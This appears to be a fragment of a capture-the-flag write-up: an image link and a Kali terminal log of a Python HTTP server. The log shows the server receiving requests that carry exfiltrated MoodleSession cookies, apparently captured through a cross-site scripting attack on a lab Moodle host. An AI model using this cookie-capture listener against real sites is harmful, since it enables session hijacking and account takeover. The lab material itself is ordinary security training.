 ┌──(root kali)-[~]
└─# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.14.37 - - [20/Jun/2021 07:54:55] code 404, message File not found
10.10.14.37 - - [20/Jun/2021 07:54:55] "GET /index.php?c=MoodleSession=6gja5nc406h5g0uqq1o9j53p86 HTTP/1.1" 404 -
10.10.14.37 - - [20/Jun/2021 07:56:33] code 404, message File not found
10.10.14.37 - - [20/Jun/2021 07:56:33] "GET /index.php?c=MoodleSession=6gja5nc406h5g0uqq1o9j53p86 HTTP/1.1" 404 -
10.10.10.234 - - [20/Jun/2021 07:56:44] code 404, message File not found
10.10.10.234 - - [20/Jun/2021 07:56:44] "GET /index.php?c=MoodleSession=jr20cqf5n9gpq623i4ohl8gotr HTTP/1.1" 404 -
10.10.10.234 - - [20/Jun/2021 07:56:52] code 404, message File not found
10.10.10.234 - - [20/Jun/2021 07:56:52] "GET /index.php?c=MoodleSession=jr20cqf5n9gpq623i4ohl8gotr HTTP/1.1" 404 -
10.10.10.234 - - [20/Jun/2021 07:56:52] code 404, message File not found
10.10.10.234 - - [20/Jun/2021 07:56:52] "GET /favicon.ico HTTP/1.1" 404 -